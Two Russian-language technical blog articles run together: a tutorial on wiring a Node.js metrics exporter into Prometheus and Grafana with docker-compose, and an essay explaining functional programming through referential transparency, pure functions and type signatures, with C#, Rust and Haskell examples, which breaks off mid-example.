Для визуализации метрик я предпочитаю использовать популярную связку Prometheus + Grafana. В приложении я интегрирую экспортер данных для Prometheus, пример которого и дам ниже. Краткая справка для тех, кто не знаком с этим стеком:
Prometheus
----------

Самое простое описание — база данных временных рядов. Суть сервиса в том что он раз в X секунд собирает данные по указанным источникам и сохраняет их в формате timestamp -> data. В нашем примере Prometheus будет использовать только один источник данных — наше Node JS приложение. Общение идет с помощью HTTP запросов, данные отдаются в специфичном для Prometheus формате, которого я коснусь ниже.
Grafana
-------

Open-source платформа для визуализации и анализа различных данных. Вы можете подключить самые разные источники данных (data source) — это могут быть как привычные базы данных (MySQL, PostgreSQL), так и что то более специфичное (Prometheus).
[Список поддерживаемых источников данных](https://grafana.com/docs/grafana/latest/features/datasources/)
После того, как источники данных подключены, вы можете смело начинать визуализировать интересующие вас данные. Для этого в Grafana существуют различные инструменты визуализации — line chart, histogram, heatmap и многие другие. В результате вы получаете удивительно информативные и удобные визуализации:
Going deeper
============
Давайте представим, что мы имеем дело с online магазином, торгующим продуктами питания. Владелец магазина хочет иметь перед глазами статистику — сколько пользователей в данный момент времени активно в каждой категории товаров — вино, масло и так далее. Конечно мы не будем разрабатывать весь функционал, а ограничимся случайно сгенерированными данными.
Ниже я дам пример запуска связки Prometheus + Grafana + Node JS приложения с последующим объяснением технических деталей. Весь код приложения вы можете найти в репозитории — <https://github.com/pavlovdog/grafana-prometheus-node-js-example>.
Запуск приложения
-----------------
Запустите приложение с помощью следующих комманд:
```
$ git clone https://github.com/pavlovdog/grafana-prometheus-node-js-example
$ cd grafana-prometheus-node-js-example/
$ docker-compose up -d
```
На всякий случай приведу версии docker и docker-compose:
```
$ docker --version
Docker version 19.03.5, build 633a0ea838
$ docker-compose --version
docker-compose version 1.23.1, build b02f1306
```
Результат
---------
После запуска стенда, по адресу localhost:3000 (логин — admin, пароль — illchangeitanyway) вы сможете увидеть визуализацию данных из нашего приложения:
Технические детали
------------------
В первую очередь давайте изучим структуру приложения. Оно состоит из трех компонент:
* Prometheus
* App
* Grafana
Помимо этого используется docker-compose для запуска всех компонент. Я не буду описывать содержимое каждого файла в репозитории — вместо этого состредоточусь на ключевых деталях.
### Prometheus
Давайте взглянем на содержимое файла `prometheus/prometheus.yml`:
```
scrape_configs:
- job_name: 'prometheus'
scrape_interval: 5s
static_configs:
- targets: [
'app:9200',
]
labels:
service: 'app-exporter'
group: 'testing'
name: 'app-exporter'
```
Как я уже говорил выше, Prometheus занимается сборком (*scraping*) данных по указанным ему ресурсам (*targets*). В нашем случае мы используем только один target — Node JS приложение, запущенное на порту 9200. Частота сборки данных — раз в 5 секунд.
Уже после запуска Prometheus, вы можете изучить список таргетов и их статус с помощью встроенного веб интерфейса по адресу localhost:9090/targets.

Как видите Prometheus смог успешно забрать данные у нашего приложения. Последний раз это случилось 4.9 секунд назад.
### App
Как я уже говорил выше, в приложении мы симулируем данные, которые вполне могут быть у владельцев e-commerce магазинов — сколько активных пользователей находится на каждой категории товаров. Вы также можете ознакомиться с форматом данных, получаемым Prometheus. Для этого перейдите по адресу localhost:9200/metrics:
```
# HELP active_users Amount of active users right now per category
# TYPE active_users gauge
active_users{category="oil"} 100
active_users{category="wine"} 194
active_users{category="bread"} 289
active_users{category="butter"} 397
```
Маленькое замечание — в конфигурации Prometheus мы указали:
```
- targets: [
'app:9200',
]
```
Можно подумать, что Prometheus будет получать данные запросом на app:9200/. Это не так — по дефолту он ищет данные по адресу /metrics (app:9200/metrics).
### Grafana
Конфигурация Grafana для автоматического развертывания является чуть более сложной задачей. Давайте изучим содержимое каталога `./grafana`:
```
$ tree grafana/
grafana/
├── config.ini
├── dashboards
│ └── simple.json
└── provisioning
├── dashboards
│ └── all.yml
└── datasources
└── all.yml
```
Ключевые настройки в данном случае находятся в файле `grafana/provisioning/datasources/all.yml`:
```
$ cat grafana/provisioning/datasources/all.yml
datasources:
- name: 'prometheus-monitoring-1'
type: 'prometheus'
access: 'proxy'
org_id: 1
url: 'http://prometheus:9090'
is_default: true
version: 1
editable: true
```
В этом файле мы указываем детали для подключения к нашему источнику данных — инстансу Prometheus, развернутому на порту 9090.
### Запрос к источнику данных
Стоит рассказать про то, как Grafana запрашивает данные у Prometheus. Когда вы добавляете новую визуализацю (*panel*) на дашборду, вы указываете источник данных и тело запроса. В простом случае, вы можете использовать MySQL и привычные SQL запросы:
```
select category, active_users from my_table;
```
В нашем случае в качестве источника данных используется Prometheus, поэтому запросы пишутся на характерном для него языке — [PromQL](https://prometheus.io/docs/prometheus/latest/querying/basics/). Это функциональный язык, достаточно богатый на различные операторы и функции. Разбор нашего примера мы начнем с визуализации числа активных пользователей по каждой категории:
Для шаблонизации в Grafana используется handlebars синтаксис (`{{ ... }}`) — с его помощью мы создали аккуратный лейбл для метрики. Сам запрос представляет из себя получение данных по всем категориям в рамках метрики `active_users`:
```
active_users
```
Другой пример PromQL запроса вы можете найти в панели Total users (суммарное число активных пользователей по всем категориям):
Как вы видите мы используем аггрегатор sum — он возвращает нам сумму значения метрики `active_users` по всем существующим категориям.
```
sum(active_users)
```
Заключение
==========
В данной статье я постарался описать, как мне кажется, один из самых интересных шагов в разработке IT сервиса — визуализацию ключевых метрик приложения. Если у вас остались вопросы — не стесняйтесь задавать их в комментриях к статье. Если вы заинтересованы в разработке систем мониторинга для вашего бизнеса — напишите, пожалуйста, мне на почту — [email protected].
Подписывайтесь на мой [Телеграм канал](https://t.me/sergey_potekhin) чтобы получать уведомления о новых статьях. Спасибо за внимание :) | https://habr.com/ru/post/492742/ | null | ru | null |
# Функциональное программирование — это не то, что нам рассказывают
Функциональное программирование — это очень забавная парадигма. С одной стороны, про неё все знают, и все любят пользоваться всякими паттерн матчингами и лямбдами, с другой на чистом ФП языке обычно мало кто пишет. Поэтому понимание о том, что же это такое восходит больше к мифам и городским легендам, которые весьма далеко ушли от истины, а у людей складывается мнение, что "ФП подходит для всяких оторванных от жизни программок расчетов фракталов, а для настоящих задач есть зарекомендовавший себя в бою проверенный временем ООП".

Хотя люди обычно признают удобства ФП фич, ведь намного приятнее писать:
```
int Factorial(int n)
{
Log.Info($"Computing factorial of {n}");
return Enumerable.Range(1, n).Aggregate((x, y) => x * y);
}
```
чем ужасные императивные программы вроде
```
int Factorial(int n)
{
int result = 1;
for (int i = 2; i <= n; i++)
{
result *= i;
}
return result;
}
```
Так ведь? С одной стороны да. А с другой именно вторая программа в отличие от первой является функциональной.
Как же так, разве не наоборот? Красивый флюент интерфейс, трансформация данных и лямбды это функционально, а грязные циклы которые мутируют локальные переменные — наследие прошлого? Так вот, оказывается, что нет.
Итак, почему же так получается? Дело в том, что по общепринятому определению, программа считается написанной в функциональном стиле когда она состоит только из чистых функций. Так и запишем:
> Функциональная программа — программа, состоящая из чистых функций.
Ок, это мы знали, но что такое чистая функция? Чистая функция — функция, результат вызова которой является ссылочно прозрачным. Или, если формально:
> Функция `f` является чистой если выражение `f(x)` является ссылочно прозрачным для всех ссылочно прозрачных `x`
А вот тут начинаются различия с тем, что люди обычно представляют под "чистой функцией". Разве чистая функция — это не та, которая стейт не мутирует? Или там в глобальные переменные не залезает? Да и что это за "ссылочная прозрачность" такая? На самом деле корреляция с этими вещами действительно есть, но сама суть чистоты не в том, чтобы ничего не мутировать, а именно эта самая прозрачность.
Так что же это такое? А вот что:
> Ссылочная прозрачность — свойство, при котором замена выражения на вычисленный результат этого выражения не изменяет желаемых свойств программы
Это значит что если у нас где-то написано `var x = foo()` то мы всегда можем заменить это на `var x = result_of_foo` и поведение программы не поменяется. Именно это и является главным требованием чистоты. Никаких других требований (вроде неизменяемости) ФП не накладывает. Единственный момент тут — философский, что считать "поведением программы". Его можно определить интуитивно как свойства, которые нам критично важно соблюдать. Например, если исполнение кода выделяет чуть больше или чуть меньше тепла на CPU — то нам скорее всего это пофиг (хотя если нет, то мы можем с этим работать специальным образом). А вот если у нас программа в базу ходить перестала и закэшировала одно старое значение — то это нас очень даже волнует!
Вернемся к нашим примерам. Давайте проверим, выполняется ли наше правило для первой функции? Оказывается, что нет, потому что если мы заменим где-нибудь `Factorial(5)` на `120` то у нас поменяется поведение программы — в логи перестанет писаться информация которая раньше записывалась (хотя если мы подойдем с позиции "да и хрен ними, с логами" и не будем считать это желаемым поведением, то программу можно будет считать чистой. Но, наверное мы не просто так ту строчку в функции написали, и логи в кибане все же хотели бы увидеть, поэтому сочтем такую точку зрения маловероятной).
А что насчет второго варианта? Во втором случае всё остается как было: можно все вхождения заменить на результат функции и ничего не изменится.
Важно отметить, что это свойство должно работать и в обратную сторону, то есть мы должны иметь возможность поменять все `var x = result_of_foo` на `var x = foo()` без изменения поведения программы. Это называется "Equational reasoning", то есть "Рассуждения в терминах эквивалентности". В рамках этой парадигмы что функции, что значения — суть одно и то же, и можно менять одно на другое совершенно безболезненно.
Отсюда важное следствие: программа *не обязана* работать с неизменяемыми данными чтобы считаться функциональной. Достаточно, чтобы эти изменения не были видны стороннему наблюдателю. Для этого даже придумали специальный механизм называющийся ST, который на уровне типов помогает вам не дать утечь случайно мутабельному состоянию наружу. Типичный пример — пишем инплейс быструю сортировку и забыли скопировать входной массив: `ST` помогает превратить это в ошибку компиляции. Неизменяемость является важным удобным свойством, но вас никто не заставляет пользоваться только им, при необходимости можно мутировать в хвост и гриву, главное — не нарушить ссылочную прозрачность.
Зачем это нужно
---------------
Наверное — самый главный вопрос. Зачем так мучиться? Копировать данные вместо того чтобы изменить напрямую, оборачивать объекты в эти ваши `ST` чтобы изменения (если они есть) не утекали наружу, и вот это всё… Ответ — для лучшей композиции. В своё время `goto` очень невзлюбили именно потому, что с ним очень трудно понять как на самом деле программа себя ведет и какой на самом деле поток данных и управления, и переиспользовать функцию написанную с `goto` было сложно, ведь тогда он умел даже в середину тела функции прыгнуть без каких-либо проблем.
С Equational reasoning всегда просто понять, что происходит: вы можете заменить результат на функцию и всё. Вам не нужно думать, в каком порядке функции вычисляются, не надо переживать насчёт того как оно поведет если поменять пару строчек местами, программа просто передает результаты одних функций в другие.
В качестве примера почему это хорошо могу привести случай из жизни который случился как раз со мной пару месяцев назад. Писал я самый типовой ООП код на C#, и понадобилось мне влезть в старый кусок, где был написан вот такой код (пример упрощён)
```
var something = function();
DoStuff(this.Field, something);
```
И понадобилось мне во время выполнения задачи их немного отрефакторить, что я и сделал:
```
DoStuff(this.Field, function());
```
Изменения успешно прошли тесты, изменения прошли ревью код замержили, после чего на тестовом стенде начались странные падения. После пары часов отладки обнаружилось, что в кишках `function` делалось примерно такое:
```
... что-то считаем
this.Field = GetUpdatedVersion(this.Field, localData) // ой!
... продолжаем считать и возвращаем результат
```
Соответственно если раньше с точки зрения компилятора оно выглядело так:
```
var something = function();
var arg1 = this.Field; // после вызова function - новое значение!
var arg2 = something;
DoStuff(arg1, arg2);
```
То после рефакторинга получилось следующее:
```
var arg1 = this.Field; // до вызова function - остаётся старое значение!
var arg2 = function();
DoStuff(arg1, arg2);
```
Соответственно если раньше функция `DoStuff` вызывалась с обновленной версией поля, то после рефакторинга начала вызываться со старой.
Какую мораль тут можно вынести? "Нефиг писать функции которые и мутируют, и данные возвращают"? Соглашусь, и отмечу, что ссылочная прозрачность является следующим логичным шагом в этом направлении. В функциональной программе перестановка местами любых двух независимых строчек никогда не приведет к изменению семантики программы.
В общем и целом, ФП направлено на то, чтобы можно было судить о поведении функции наблюдая только *её одну*. Если вы, как и я, пишете на каком-нибудь C# в обычном императивном стиле, вам кроме этого нужно понимать, как у вас DI работает, что конкретно делает функция `function` или `DoStuff`, можно ли эту функцию безопасно из разных потоков вызывать или нет. В ФП вы смотрите на одну функцию, смотрите на её данные, и этой информации вам достаточно чтобы полностью понимать как она работает.
То есть этот стиль направлен на более удобное разделение частей программы друг от друга. Это сильно упрощает понимание кода для людей, которые его не писали. По традиции отмечу, что этим кем-то можете быть вы сами через полгода. Чем больше проект, тем сильнее эффект. Насколько я видел, в достаточно крупных проектах на сотни тысяч строк люди сами в итоге переизобретают все те же принципы, несмотря на то что и язык и платформа обычно достаточно сильно упираются. Потому что просто невозможно отлаживать большие программы, когда всё взаимодействует со всем. Чистота функции, когда её вызов просто возвращает результат, а не пишет вам нескучные рассказы в кибану и не посылает емэйлы на почту, очень в этом помогает. Любой разработчик большого проекта вам скажет, что чётко очерченные контракты и небольшие стейтлесс модули — самые простые и удобные в работе с ними. Функциональный подход всего лишь развивает эту идею до логической точки — все функции должны быть чистыми, и не зависеть от какого-либо состояния.
Как эти принципы отражаются в коде
----------------------------------
В качестве сравнения могу предложить вам такой пример, который я взял из [Красной книги Scala](https://www.manning.com/books/functional-programming-in-scala) (совершенно шикарная книга, очень доходчиво и интересно рассказывает о ФП, c крутыми задачками). Правда, для большей понятности я адаптировал текст и код к C#.
Предположим у нас есть кофейная и мы хотим, чтобы люди могли заказывать кофе. Ничего больше не надо, очень простое требование.
##### ООП вариант
Окей, как нам сказали, так и пишем:
```
public class Cafe
{
public Coffee BuyCoffee(CreditCard card)
{
var cup = new Coffee()
card.Charge(cup.Price)
return cup
}
}
```
Строка `card.Charge(cup.Price)` является примером побочного эффекта. Оплата кредитной картой предполагает некоторое взаимодействие с внешним миром — например, для этого может потребоваться связаться с компанией-эмитентом кредитной карты через какой-либо веб-сервис, авторизовать транзакцию и всё такое. Побочным эффектом оно называется потому, что все эти действия не имеют отношения к созданию экземпляра Coffee, то есть они как бы находятся "сбоку" от основного результата функции "вернуть стаканчик кофе".
В результате из-за побочного эффекта код трудно тестировать. Любой опытный ООП разработчик скажет "Да сделай ты интерфейс для того чтобы списывать деньги!". Разумное требование, так и поступим:
```
public class Cafe
{
public Coffee BuyCoffee(CreditCard card, IPaymentProvider paymentProvider)
{
var cup = new Coffee()
paymentProvider.Charge(card, cup.Price)
return cup
}
}
```
Несмотря на побочные эффекты у нас появилась возможность тестировать процесс покупки: достаточно в тестах замокать интерфейс `IPaymentProvider`. Но и тут есть свои недостатки.
* Во-первых нам пришлось ввести `IPaymentProvider`, хотя если бы не тесты одна конкретная реализация нас бы вполне устроила.
* Во-вторых моком реализующим нужный функционал может быть неудобно пользоваться. Типичный пример — InMemory DB, где мы мокаем Insert/Save/… методы, а потом достаем внутренний стейт (как правило в виде списков) и смотрим, что всё сохранилось куда надо. Надо ли говорить, что инспектировать внутреннее состояние объектов — это нехорошо? И да, можно конечно использовать какой-нибудь фреймворк который сделает за нас б**о**льшую часть работы, но не всю, да и тащить целый фреймворк просто чтобы протестировать что мы можем купить чашечку кофе выглядит оверкиллом.
* Ну а в-третьих есть проблемы с переиспользованием этой функции. Допустим мы хотим купить N чашечек кофе. В текущих интефрейсах у нас нет простого способа это сделать кроме как написать полностью новую функцию (если мы конечно не хотим заддосить наш платёжный шлюз однотипными запросами):
```
public class Cafe
{
public Coffee BuyCoffee(CreditCard card, IPaymentProvider paymentProvider)
{
var cup = new Coffee()
paymentProvider.Charge(card, cup.Price)
return cup
}
public Coffee[] BuyCoffees(int count, CreditCard card, IPaymentProvider paymentProvider)
{
// нам теперь еще и случай 0 чашек надо обработать,
// чтобы не выставить случайно чек на 0 рублей
if (count == 0) return Array.Empty();
var cups = Enumerable.Range(0, count).Select(\_ => new Coffee()).ToArray();
paymentProvider.Charge(card, cups[0].Price \* count)
return cups
}
}
```
Даже для такого простого случая нам пришлось копипастить код. И если в этом случае это не очень-то принципиально, то в случае сложной развесистой логики это может быть куда больнее.
##### ФП вариант
Как же нам написать код так, чтобы не столкнуться с этими проблемами? Функциональный подход — вместо фактического списания средств просто выставить счет, а вызывающий код пусть сам решает, что с эти делать. Тогда наша функция будет иметь вид:
```
public class Cafe
{
public (Coffee, Charge) BuyCoffee(CreditCard card)
{
var cup = new Coffee()
return (cup, new Charge(card, cup.Price))
}
}
```
Да, вот так просто. Теперь вызывающий код, если это реальное приложение, может произвести транзакцию и списать деньги. А вот если это тест, то он просто может проверить возвращенный объект `Charge` на все интересующие его свойства. Никаких моков больше не надо: мы разделили события выставления счёта и интерпретацию этого счёта. `Charge` это простая DTO которая хранит с какой карты сколько надо списать. Легко видеть, что наша функция стала чистой. Она просто возвращает кортеж из двух объектов, которые являются простым описанием данных. Мы можем заменить вызов этой функции на результат, и смысл программы не поменяется. И нам на этом уровне больше не нужен никакой провайдер платежей, ура!
Что насчёт покупки N стаканчиков кофе? Благодаря тому что мы избавились от эффектов, нам не нужно бояться что N вызовов `BuyCoffee` заспамят наш платежный шлюз, поэтому просто переиспользуем её.
```
public class Cafe
{
public (Coffee, Charge) BuyCoffee(CreditCard card)
{
var cup = new Coffee()
return (cup, new Charge(card, cup.Price))
}
public (Coffee[], Charge) BuyCoffees(int count, CreditCard card)
{
var (coffees, charges) = Enumerable.Range(0, count)
.Select(_ => BuyCoffee(card))
.Unzip();
return (coffees, charges.Aggregate((c1, c2) => c1.Сombine(c2))
}
}
```
Ну и дописываем хэлпер-функцию `Combine`:
```
public class Charge
{
public CreditCard Card { get; set; }
public double Amount { get; set; }
public Charge(CreditCard card, double amount)
{
Card = card;
Amount = amount;
}
public Charge Combine(Charge other)
{
if (Card != other.Card)
throw new ArgumentException("Can't combine charges to different cards");
return new Charge(Card, Amount + other.Amount);
}
}
```
Причем эта хэлпер-функция нам позволяет делать много других крутых штук. Например, теперь мы способны минимизировать количество взаимодействий с платежным шлюзом, комбинируя карты по покупателю:
```
IEnumerable Coalesce(IEnumerable charges) =>
charges.GroupBy(x => x.Card).Select(g => g.Aggregate((c1, c2) => c1.Combine(c2))
```
Это только краткий перечень преимуществ, которые дает чистота функций. И да, заметьте, что язык и там и там используется один и тот же, вся разница только в подходе.
Предвижу, что мне могут возразить, что дескать-то проблема не решена, и теперь код уровнем выше должен делать это списание, только теперь логика немного размазана, и мы просто чуть-чуть упростили тесты конкретно нашего класса `Cafe`. На самом деле, это не так, потому что код выше тоже может передать решение что делать дальше, а тот код еще дальше, и так до сервиса, который уже реально что-то сделает с этими данными (но и там его можно сделать тестируемым без моков, подробнее об этом в другой статье).
Вторым возражением может быть то, что в ООП варианте мы могли бы настроить `IPaymentProvider` на то, что он будет заниматься батчингом операций, но и тут возможны сложности: нужно настраивать таймауты, подбирать значения, чтобы батчинг был эффективным и при этом латентность операцией не сильно выросла, плюс вы всё еще будете бояться "плохих" реализаций, которые не будут заниматься батчингом, и так далее. В общем, как ни крути, этот подход получается ощутимо хуже.
Разделение выполнения задачи на создание описателя этой задачи и интерпретацию кажется очень незначительным перекладыванием из пустого в порожнее, однако это очень важная вещь, которую трудно переоценить. Откладывания принятия решения "что нам делать с этими данными" открывает большой простор для действий, и делает многие вещи вроде отмены или повтора операции намного более тривиальными. Концепция на мой взгляд схожа по мощности с RAII: одно простое правило, и очень много далеко идущих хороших последствий.
И это всё?
----------
С точки зрения самой сути ФП — да, это всё. Отсутствие эффектов это единственное требование, которое нужно соблюдать, чтобы программа была функциональной. Но исторически сложилось, что ФП языки обладают более обширным количеством ограничений, а ограничения обычно придумывают не просто так, а чтобы получить от этого преимущества. Ограничение на типы переменных (то что в int переменную нельзя засунуть строку) позволяет писать более надежные программы, ограничения на изменение потока управления (например, запрет goto) ведет к упрощению понимания программ, ограничение на шаблонизацию (Templates vs Generics) позволяет проще писать обобщенный код и иметь более хорошие сообщения об ошибках, и так далее.
Одним из самых крутых преимуществ распространенных ФП языков, на мой взгляд, является ценность сигнатур функций и типов. Дело в том, что в отличие от "грязных" функций, сигнатура чистой обычно дает столько информации, что количество возможных вариантов её реализации снижается до жалких единиц, а в экстремальных случаях компилятор может *сгенерировать* тело функции по её сигнатуре. Почему это не работает в императивных программах? Потому что там `void UpdateOrders()` и `void UpdateUsers()` имеют одну и ту же сигнатуру `() -> ()`, но совсем разное значение. В ФП они будут иметь тип навроде `() -> OrdersUpdate` и `() -> UsersUpdate`. Именно потому, что функции разрешено только вычислять значение (а не делать произвольную дичь) мы и можем с уверенностью судить о многих её свойствах, просто глядя на сигнатуру.
Что же нам это дает? Ну, например предположим у нас есть такая функция (пример на Rust)
```
// принимаем массив объектов, еще какой-то объект, и возвращаем значение того же типа
fn foo(a: &[T], b: T) -> T { ...какое-то тело... }
```
Я *не знаю* что внутри этой функции, но по сигнатуре я вижу, что результатом будет один из элементов массива, либо в случае пустого массива — элемент `b` который я передал. Откуда я это знаю? Оттуда, что функция не делает никаких предположений о типе `T`. Поэтому она никак не может создать экземпляр самостоятельно. Следовательно, единственный способ получить значение того же типа — взять один из объектов которые мы ей передали.
Соответственно я могу написать такой тест
```
let a = [1,2,3,4,5];
let b = foo(a, 10);
assert!(b == 10 || a.iter().any(|x| x == b))
```
Этот тест будет выполняться для *любой* реализации этой функции, если только она не вызывает UB и возвращает хоть какое-то значение (не паникует и не уходит в вечные циклы). Но можно безопасно предположить, что она этого не делает, потому что вряд ли кто-то в здравом уме написал бы функцию которая зачем-то принимает массив любых объектов, но всегда паникует (напомню, что мы ничего не знаем про переданные объекты, поэтому паниковать только в некоторых случаях функция не может).
А теперь давайте уберем второй параметр и посмотрим что произойдет:
```
fn foo(a: &[T]) -> T { ...какое-то тело... }
```
Обратите внимание, что для пустого массива эта функция кинет исключение, панику, войдет в вечный цикл или сделает еще что-то нехорошее. Или, если говорить формально, вернёт Bottom-тип `⊥`. Откуда я это знаю? А потому что функция обязалась вернуть значение T, а мы ей ни одного не передали. То есть её контракт невозможно соблюсти для любого значения аргумента `a`. Таким образом функция является частично-рекурсивной, и следовательно не определена для пустых массивов. А на неопределенных аргументах функции обычно паникуют.
В общем, глядя на эту сигнатуру сразу видно, что нам стоило бы проверить предварительно массив на пустоту прежде чем вызывать такую функцию.
Почему я взял для примера раст, а не тот же сишарп? А потому что его система типов недостаточно мощная, чтобы гарантировать такое поведение. Пример функции, которая не пройдет тест:
```
T Foo(List list, T value) => default(T);
```
Вот хотел бы я в сишарпе положиться на систему типов, да не могу. Нужно идти смотреть реализацию функции. А как только мы пошли смотреть реализацию, то мы потеряли главное преимущество, которое нам даёт программирование на языках высокого уровня — умение инкапсулировать сложность и скрывать её за красивым интерфейсом. Чем меньше информации нам нужно чтобы понять, как работает тот или иной код, тем легче и проще вносить изменения, и тем более надежным получается софт.
А знаете как будет выглядеть в расте функция, которая если массив пустой вернет дефолтное значение T? Вот так:
```
fn foo(a: &[T]) -> T { ...какое-то тело... }
```
Она всё еще *может* упасть с паникой на пустом массиве, но учитывая что автор *явно* затребовал возможность создания дефолтного значения этого типа, разумно предположить что именно это и происходит в теле. В конце концов это лишняя писанина, поэтому если автор это написал, то значит как-то скорее всего это использует. А единственное разумное использование такого аргумента — вернуть дефолтное значение когда массив пустой. И мы сразу видим это требование в сигнатуре. Просто превосходно ведь! Напомню, что в сишарпе для этого нужно пойти в тело функции и увидеть там вызов `default(T)`.
В функциональной парадигме вам в 99% случаев достаточно просто посмотреть на сигнатуру функций чтобы понять, как она работает. Это может показаться неправдоподобным хвастовством, но это так. Haskell коммьюнити довело эту мысль до абсолюта и создало поисковик [Hoogle](https://hoogle.haskell.org/) который позволяет искать функции в библиотеках по её сигнатуре. И он отлично работает.
Например `(a -> Bool) -> [a] -> [a]` (функция, принимающая два аргумента: предикат и список, в качестве результата возвращает список таких же элементов) ожидаемым образом находит функции `filter` и `takeWhile`.
Для закрепления предлагаю небольшую загадку. Подумайте, что вот это за функция? Она принимает строку, и возвращает совершенно любой тип.
```
fn bar(s: String) -> T { ... } // раст-вариант
bar :: String -> a // хаскель-вариант
```
**Ответ**Если подумать, то у нас нет никакого способа сделать объект, про тип которого мы ничего не знаем. Потому единственное, что может сделать эта функция — никогда не вернуть результат. То есть вернуть вечный цикл или панику, известный нам `⊥`. Но вспомним, что функция принимает еще и строковую переменную. Для цикла большого смысла её передавать нет, поэтому можно быть практически уверенным в том, что это функция занимается бросанием паники:
```
fn bar(s: String) -> T {
panic!(s);
}
```
Если вы подумали про рефлексию и создание типа в рантайме — это в принципе тоже возможный исход (хотя в расте и в хаскелле её всё равно нет), но тогда непонятно зачем строковый параметр нужен. Хотя если очень постараться, то можно представить такую функцию. Так что в принципе если это ваш вариант, то смело добавляете себе балл, это тоже возможный вариант для языков, которые это позволяют.
Навык додумать что делает функция по сигнатуре очень выручает, потому что вам не нужно лезть в тело функций чтобы понять, что она может сделать, а что нет. Даже если функция `foo` из примера выше занимает 1000 строк, она всё равно обязана вернуть либо один из элементов переданного массива, либо второй аргумент. Других вариантов нет. И вам не нужно читать 1000 строк чтобы это понять. Вы просто *знаете* это глядя на сигнатуру функции.
Разве чисто функциональный язык может сделать что-то полезное?
--------------------------------------------------------------
Этот вопрос меня волновал с тех пор, как я у знал о функциональных языках. "Чёрт", думал я, "Но ведь мне надо в базу сходить, HTTP запрос сделать, в консоль написать в конце концов. Но чистый язык этого не разрешает. Наверное он подходит только чтобы факториалы считать".
Как оказалось, сам ФП язык всё это делать действительно не может, **Но** тут умные ребята взяли и придумали как это обойти. Они сказали "Окей, программа не может делать грязных действий. Но, а что если мы разделим создание описателя вычисления и его интерпретацию (прямо как в нашем примере с кафе)? А тогда получится, что вся программа чистая, а нечистым является рантайм который выполняет всю грязную работу!".
Как это выглядит? Ну возьмем для примера тип `IO`, отвечающий за взаимодействие с внешним миром. Это такой же тип, как наш `Charge` из примера выше, только вместо списания по карте он описывает ввод/вывод. Сам по себе IO ничего не делает, если мы напишем `print "Hello world"` в хаскелле ничего не произойдет. Но если мы напишем `main = print "Hello world"` то магическим образом текст попадет на экран. Как же это происходит?
А всё дело в том, что рантайм хаскелля занимается *интерпретацией* этого IO. То есть все описанные действия происходят *за пределами* функции `main`. То есть из всей нашей программы мы собираем гигантскую стейт машину, которую затем рантайм начинает интерпретировать. И этому рантайму разрешено делать "грязные" вещи — ходить в базу, печатать на экран, и делать всё, что угодно. Но с точки зрения кода мы ничего никогда не совершаем.
Если мы хотим в хаскелле сходить в базу, то мы создаем объект `СходиВБазу`, который сам по себе ничего не делает. Но когда интерпретатор выполняя функцию `main` столкнется с этим значением, он произведет физическое хождение в базу.
Если использовать аналогию, то хаскель программа это алгоритм записанный на листочке, а рантайм — это робот, который этот алгоритм выполняет. Сам по себе листочек ничего не делает, и просто лежит бездейственно. С точки зрения алгоритма мы не можем ничего "сделать", мы можем только сделать другой листочек с другим набором команд. И пока робот не придет интерпретировать наши записи листочек остается совершенно бездействующим.
Наверное, я вас только запутал этой аналогией, поэтому давайте покажу на примере. Вот программа на Rust:
```
fn main() {
let _ = print!("Hello ");
println!("world!");
}
```
И она выводит "Hello world!". А теперь попробуем написать аналогичную программу на Haskell:
```
main :: IO ()
main = do
let _ = print "Hello "
print "world!"
```
